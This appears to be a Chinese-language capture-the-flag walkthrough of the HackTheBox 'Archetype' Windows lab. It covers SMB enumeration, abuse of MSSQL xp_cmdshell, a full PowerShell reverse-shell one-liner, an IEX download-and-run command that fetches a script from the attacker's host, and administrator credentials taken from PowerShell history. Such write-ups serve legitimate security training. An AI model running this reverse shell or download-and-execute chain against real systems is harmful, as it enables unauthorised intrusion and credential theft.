实验环境
渗透过程
0x01 信息搜集
nmap
nmap -sC -sV -p$ports --min-rate=100 10.10.10.27
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-27 14:52 CST
Nmap scan report for 10.10.10.27
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-04-27T07:12:19
|_Not valid after: 2051-04-27T07:12:19
|_ssl-date: 2021-04-27T07:16:58+00:00; +22m39s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h46m39s, deviation: 3h07m52s, median: 22m38s
| ms-sql-info:
| 10.10.10.27:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPEx00
| Workgroup: WORKGROUPx00
|_ System time: 2021-04-27T00:16:47-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-27T07:16:45
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.02 seconds
开放139(smb)、445(smb)、1433(mssql)、5985(winrm)
0x02 解题过程
139(smb)
smbclient查看共享文件:

发现了backups,看看里面有什么:

将其中的文件下载至本地,查看内容:

发现数据库信息:
Password=M3g4c0rp123;User ID=ARCHETYPEsql_svc;
1433(MSSQL)
MSSQL xp_cmdshell 命令执行

验证并开启xp_cmdshell功能:

命令执行利用:
user.txt
查看当前目录:
查看桌面内容:

发现user.txt文件,使用
root.txt
编写powershell反弹shell脚本:
$client = New-Object System.Net.Sockets.TCPClient(“10.10.16.55”,4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + “# “;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
注意替换成自己本机IP
更改完IP后保存为shell.ps1,接下来使用python搭建一个httpserver
接下来就是让我们的目标下载并执行我们的shell.ps1
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.55/shell.ps1");"
获得反弹shell。
使用下面的命令来访问PowerShell历史记录文件:
type C:Userssql_svcAppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt
历史记录中包含管理员账号密码:

administrator:MEGACORP_4dm1n!!
通过端口扫描,发现开放winrm服务,使用这里获得的账号密码进行登录,得到管理员shell:

在桌面找到root.txt。
附录一:xp_cmdshell利用
判断xp_cmdshell状态
我们可以在master.dbo.sysobjects中查看xp_cmdshell状态:
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
存在即返回1
启用xp_cmdshell
xp_cmdshell默认在mssql2000中是开启的,在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重新开启它。
EXEC sp_configure 'show advanced options',1//允许修改高级参数
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1 //打开xp_cmdshell扩展
RECONFIGURE
或:
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
利用xp_cmdshell执行命令
通过xp_cmdshell执行系统命令指令如下
exec master..xp_cmdshell 'whoami'